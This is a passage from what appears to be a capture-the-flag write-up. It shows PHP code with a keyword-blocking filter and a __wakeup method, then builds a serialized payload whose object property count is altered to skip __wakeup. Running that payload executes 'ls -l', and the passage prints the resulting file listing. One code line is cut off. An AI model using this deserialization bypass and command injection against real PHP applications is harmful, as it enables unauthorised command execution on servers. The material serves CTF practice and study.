 19 var_dump($result);
20 }
21
22 function waf($str){
23 if (!preg_match_all("/(\||&|;| |\/|cat|flag|tac|php|ls)/", $str, $pat_array)) {
24 return $str;
25 } else {
26 echo "don't hack";
27 }
28 }
29
30 function __wakeup(){
31 foreach($this->args as $k => $v) {
32 $this->args[$k] = $this->waf($v);
33 }
34 }
35 }
36 $ctf = new ease("ping", array("a" => "ls -l"));
37 $encodeStr = urlencode(serialize($ctf));
38 echo $encodeStr;
39 echo "\n";
40 $str = "O%3A4%3A%22ease%22%3A20%3A%7Bs%3A12%3A%22%00ease%00method%22%3Bs%3A4%3A%22ping%22%3Bs%3A10%3A%22%00ease%00args%22
41 $dectf = unserialize(urldecode($str));
42 var_dump($dectf);
43 echo base64_encode($str);
44 ?>
O%3A4%3A%22ease%22%3A2%3A%7Bs%3A12%3A%22%00ease%00method%22%3Bs%3A4%3
A%22ping%22%3Bs%3A10%3A%22%00ease%00args%22%3Ba%3A1%3A%7Bs%3A1%3A%22a%
22%3Bs%3A5%3A%22ls+-l%22%3B%7D%7D
bool(false)
TyUzQTQlM0ElMjJlYXNlJTIyJTNBMjAlM0ElN0JzJTNBMTIlM0ElMjIlMDBlYXNlJTAwbWV0aG9kJTIyJ
TNCcyUzQTQlM0ElMjJwaW5nJTIyJTNCcyUzQTEwJTNBJTIyJTAwZWFzZSUwMGFyZ3MlMjIlM0JhJ
TNBMSUzQSU3QnMlM0ExJTNBJTIyYSUyMiUzQnMlM0E1JTNBJTIybHMrLWwlMjIlM0IlN0QlN0Q=a
rray(3) {
[0]=>
string(7) "total 8"
[1]=>
string(50) "-rw-r--r-- 1 2984399 2984399   40 Oct 18 15:27 run"
[2]=>
string(57) "-rw-r--r-- 1 2984399 2984399 1162 Oct 18 15:27 script.php"
}